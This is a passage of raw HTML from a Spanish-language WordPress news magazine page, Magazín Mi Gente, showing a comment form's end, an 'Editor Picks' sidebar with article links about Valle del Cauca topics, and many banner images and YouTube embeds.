			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-375","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "871";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "218";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/el-empresario-cultural-detras-de-carpa-al-barrio/"  rel="bookmark" title="El empresario cultural detrás de Carpa al Barrio.">El empresario cultural detrás de Carpa al Barrio.</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-25T03:20:01+00:00" >25/08/2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/el-profesor-que-representara-el-valle/"  rel="bookmark" title="El profesor que representará el Valle">El profesor que representará el Valle</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-27T16:53:55+00:00" >27/01/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/tierras-restituidas-en-el-valle-del-cauca-generan-notoria-valorizacion/"  rel="bookmark" title="Tierras restituidas en el Valle del Cauca, generan notoria valorización">Tierras restituidas en el Valle del Cauca, generan notoria valorización</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/comunicaciones/">Unidad de Comunicaciones Magazín Mi Gente</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-10T15:55:10+00:00" >10/02/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://magazinmigente.com/how-to-drive-growth-through-customer-support/"  rel="bookmark" title="How to drive growth through customer support">How to drive growth through customer support</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://magazinmigente.com/author/keinerchara/">Keinerchara</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T22:39:36+00:00" >16/10/2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="1024" height="490" src="https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante.jpg" alt="" class="wp-image-248" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-300x144.jpg 300w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-768x368.jpg 768w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-878x420.jpg 878w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-640x306.jpg 640w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-681x326.jpg 681w, https://magazinmigente.com/wp-content/uploads/2021/10/Aviso-Importante-1021x490.jpg 1021w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="162" src="https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-1024x162.png" alt="" class="wp-image-6039" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-1024x162.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-300x47.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-768x121.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-640x101.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE-681x107.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/Redes-sociales.-Magazin-MI-GENTE.png 1191w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1024x1024.png" alt="" class="wp-image-5742" srcset="https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1024x1024.png 1024w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-300x300.png 300w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-150x150.png 150w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-768x768.png 768w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-1536x1536.png 1536w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-420x420.png 420w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-640x640.png 640w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n-681x681.png 681w, https://magazinmigente.com/wp-content/uploads/2024/03/426628852_720285450297363_8973436579445239914_n.png 2047w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/0b388570-7bfe-4538-ae0f-45c413015219-819x1024.jpg" alt="" class="wp-image-10466" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/0b388570-7bfe-4538-ae0f-45c413015219-819x1024.jpg 819w, https://magazinmigente.com/wp-content/uploads/2025/11/0b388570-7bfe-4538-ae0f-45c413015219-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2025/11/0b388570-7bfe-4538-ae0f-45c413015219-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/0b388570-7bfe-4538-ae0f-45c413015219-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2025/11/0b388570-7bfe-4538-ae0f-45c413015219-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/0b388570-7bfe-4538-ae0f-45c413015219-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/0b388570-7bfe-4538-ae0f-45c413015219.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" src="https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1-576x1024.jpg" alt="" class="wp-image-10444" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1-576x1024.jpg 576w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1-169x300.jpg 169w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1-768x1365.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1-864x1536.jpg 864w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1-236x420.jpg 236w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1-640x1138.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1-681x1211.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-1-INCIVA-1.jpg 1152w" sizes="(max-width: 576px) 100vw, 576px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="881" src="http://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-1024x881.png" alt="" class="wp-image-10278" srcset="https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-1024x881.png 1024w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-300x258.png 300w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-768x661.png 768w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-488x420.png 488w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-640x551.png 640w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos-681x586.png 681w, https://magazinmigente.com/wp-content/uploads/2025/10/LogonTienda-de-los-Avisos.png 1462w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="819" height="1024" src="https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1-819x1024.jpg" alt="" class="wp-image-10369" srcset="https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1-819x1024.jpg 819w, https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1-768x960.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1-1229x1536.jpg 1229w, https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1-681x851.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/10/6ee0a348-a360-4dd8-bcc5-269cf81ba3f6-1.jpg 1638w" sizes="(max-width: 819px) 100vw, 819px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA-576x1024.jpg" alt="" class="wp-image-10438" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA-576x1024.jpg 576w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA-169x300.jpg 169w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA-768x1365.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA-864x1536.jpg 864w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA-236x420.jpg 236w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA-640x1138.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA-681x1211.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-2-INCIVA.jpg 1152w" sizes="(max-width: 576px) 100vw, 576px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8-1024x1024.jpg" alt="" class="wp-image-10468" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/f24f1389-cae8-4728-9266-a376e454fff8.jpg 1192w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="960" height="960" src="https://magazinmigente.com/wp-content/uploads/2024/12/348423107_258012276804797_654101064032741307_n-1.jpg" alt="" class="wp-image-8557" srcset="https://magazinmigente.com/wp-content/uploads/2024/12/348423107_258012276804797_654101064032741307_n-1.jpg 960w, https://magazinmigente.com/wp-content/uploads/2024/12/348423107_258012276804797_654101064032741307_n-1-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2024/12/348423107_258012276804797_654101064032741307_n-1-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2024/12/348423107_258012276804797_654101064032741307_n-1-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2024/12/348423107_258012276804797_654101064032741307_n-1-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2024/12/348423107_258012276804797_654101064032741307_n-1-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2024/12/348423107_258012276804797_654101064032741307_n-1-681x681.jpg 681w" sizes="(max-width: 960px) 100vw, 960px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="720" height="900" src="http://magazinmigente.com/wp-content/uploads/2025/11/Banner-3-INCIVA.jpg" alt="" class="wp-image-10439" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/Banner-3-INCIVA.jpg 720w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-3-INCIVA-240x300.jpg 240w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-3-INCIVA-336x420.jpg 336w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-3-INCIVA-640x800.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-3-INCIVA-681x851.jpg 681w" sizes="(max-width: 720px) 100vw, 720px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="HXqKlSNh2V8"><iframe title="Magazín MI GENTE - Concurso Halcon de Oro - CVC 2025" width="640" height="360" src="https://www.youtube.com/embed/HXqKlSNh2V8?feature=oembed&enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="680" src="http://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1024x680.jpg" alt="" class="wp-image-9725" srcset="https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1024x680.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-300x199.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-768x510.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-1536x1020.jpg 1536w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-632x420.jpg 632w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-640x425.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5-681x452.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-5.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA-576x1024.jpg" alt="" class="wp-image-10440" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA-576x1024.jpg 576w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA-169x300.jpg 169w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA-768x1365.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA-864x1536.jpg 864w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA-236x420.jpg 236w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA-640x1138.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA-681x1211.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-4-INCIVA.jpg 1152w" sizes="(max-width: 576px) 100vw, 576px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e-1024x1024.jpg" alt="" class="wp-image-10470" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e-768x769.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e-640x641.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e-681x682.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/21582e5b-f76e-410b-9825-3008a1a7e45e.jpg 1191w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="512" height="643" src="https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m.png" alt="" class="wp-image-7472" srcset="https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m.png 512w, https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m-239x300.png 239w, https://magazinmigente.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-12-a-las-9.58.08-p.-m-334x420.png 334w" sizes="(max-width: 512px) 100vw, 512px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA-576x1024.jpg" alt="" class="wp-image-10441" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA-576x1024.jpg 576w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA-169x300.jpg 169w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA-768x1365.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA-864x1536.jpg 864w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA-236x420.jpg 236w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA-640x1138.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA-681x1211.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-5-INCIVA.jpg 900w" sizes="(max-width: 576px) 100vw, 576px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade-1024x1024.jpg" alt="" class="wp-image-10472" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade-768x769.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade-640x641.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade-681x682.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/4120e342-3ee9-4928-8619-ca6c116fbade.jpg 1191w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img decoding="async" width="576" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA-576x1024.jpg" alt="" class="wp-image-10442" srcset="https://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA-576x1024.jpg 576w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA-169x300.jpg 169w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA-768x1365.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA-864x1536.jpg 864w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA-236x420.jpg 236w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA-640x1138.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA-681x1211.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/11/Banner-6-INCIVA.jpg 900w" sizes="(max-width: 576px) 100vw, 576px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" width="1024" height="1024" src="http://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-1024x1024.jpg" alt="" class="wp-image-9726" style="width:217px;height:auto" srcset="https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-1024x1024.jpg 1024w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-300x300.jpg 300w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-150x150.jpg 150w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-768x768.jpg 768w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-420x420.jpg 420w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-640x640.jpg 640w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3-681x681.jpg 681w, https://magazinmigente.com/wp-content/uploads/2025/07/Banner-Coomoepal-3.jpg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside class="td_block_template_1 widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="Q2g6JIidROQ"><iframe title="Magazín MI GENTE - Comercial Calzado Romulo,&quot;la vida es una carrera¨" width="640" height="360" src="https://www.youtube.com/embed/Q2g6JIidROQ?feature=oembed&enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
